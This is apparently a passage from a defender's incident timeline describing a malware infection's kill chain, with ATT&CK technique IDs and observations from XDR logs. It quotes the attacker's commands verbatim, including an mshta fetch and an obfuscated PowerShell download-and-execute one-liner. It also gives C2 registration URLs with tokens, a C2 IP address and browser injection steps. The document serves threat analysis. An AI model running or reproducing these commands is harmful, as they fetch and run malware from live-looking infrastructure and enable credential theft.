 Event Timeline & Kill Chain Progression
Attack progressed rapidly within ~1 minute from delivery to C2 registration and browser injection.
• 2025-10-23 16:51:20 — Delivery/Execution ( T1218.005 , T1059.001 ):
"C:\WINDOWS\system32\mshta.exe" http://193.0351.0177.0027/rlx/rhlx.vcf
PoWeRsHeLl -w H -c "iE"x (I"r"M h"ttp"s://c"oolv"ibe.m"y/r"ol"xe.vc"f)"
• 2025-10-23 16:51:21 — Installation/Loading ( T1574.002 , T1036 ):
PowerShell executes a rare, renamed binary:
"C:\Users\ AppData\Roaming\extract3634\5dbf030673d041ab1bac4322059f4e03.exe"
Loads DLLs:
C:\Users\ AppData\Roaming\extract3634\VideoUploader.dll
C:\Users\ AppData\Roaming\extract3634\python34.dll
• 2025-10-23 16:51:32 — Installation/Dropper:
Renamed binary spawns masqueraded updater:
C:\Users\ AppData\Local\Temp\MicrosoftEdgeUpdate.exe
• 2025-10-23 16:51:50–16:52:15 — C2 and Credential Access ( T1105 , T1055.001 , T1555.003 ):
DNS/connection to C2, agent registration via Edge:
"C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" pabuloa.asia/api/set_agent?id=85F82BE6E7ECCF679412934F80795C34&token=b665506d7e488fd35c63bbfc523d3295&description=&agent=Edg
Outbound connection:
C:\Users\ AppData\Local\Temp\MicrosoftEdgeUpdate.exe → 69.48.183.8:443
Remote thread injection into browsers:
RemoteThread from MicrosoftEdgeUpdate.exe into "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe"
RemoteThread from MicrosoftEdgeUpdate.exe into "C:\Program Files (x86)\Google\Chrome\Application\chrome.exe"
New C2 behavior as
seen from our XDR
Sweeping Logs
Remote Thread
Injection to browser
processes